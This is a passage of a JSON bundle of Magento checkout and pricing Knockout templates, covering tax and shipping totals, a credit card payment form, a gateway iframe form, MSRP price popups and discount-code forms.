title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} 